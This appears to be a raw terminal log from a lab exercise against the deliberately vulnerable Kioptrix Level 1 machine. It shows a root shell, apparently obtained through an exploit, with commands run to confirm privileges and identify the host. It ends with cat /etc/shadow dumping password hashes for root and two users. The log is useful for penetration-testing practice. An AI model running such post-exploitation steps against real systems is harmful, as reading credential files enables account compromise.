 whoami
root
uid
/bin//sh: uid: command not found
id
File System
uid=0(root) gid=0(root) groups=99(nobody)
ls
exploit
cd exploit
/bin//sh: cd: exploit: Not a directory
uname -a
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
/etc/shadow
/bin//sh: /etc/shadow: Permission denied
cat /etc/shadow
root:$1$XROmcfDX$tF93GqnLHOJeGRHpaNyIs0:14513:0:99999:7:::
bin:*:14513:0:99999:7:::
daemon:*:14513:0:99999:7:::
adm:*:14513:0:99999:7:::
lp:*:14513:0:99999:7:::
sync:*:14513:0:99999:7:::
shutdown:*:14513:0:99999:7:::
halt:*:14513:0:99999:7:::
mail:*:14513:0:99999:7:::
news:*:14513:0:99999:7:::
uucp:*:14513:0:99999:7:::
operator:*:14513:0:99999:7:::
games:*:14513:0:99999:7:::
gopher:*:14513:0:99999:7:::
ftp:*:14513:0:99999:7:::
nobody:*:14513:0:99999:7:::
mailnull:!!:14513:0:99999:7:::
rpm:!!:14513:0:99999:7:::
xfs:!!:14513:0:99999:7:::
rpc:!!:14513:0:99999:7:::
rpcuser:!!:14513:0:99999:7:::
nfsnobody:!!:14513:0:99999:7:::
nscd:!!:14513:0:99999:7:::
ident:!!:14513:0:99999:7:::
radvd:!!:14513:0:99999:7:::
postgres:!!:14513:0:99999:7:::
apache:!!:14513:0:99999:7:::
squid:!!:14513:0:99999:7:::
pcap:!!:14513:0:99999:7:::
john:$1$zL4.MR4t$26N4YpTGceBO0gTX6TAky1:14513:0:99999:7:::
harold:$1$Xx6dZdOd$IMOGACl3r757dv17LZ9010:14513:0:99999:7:::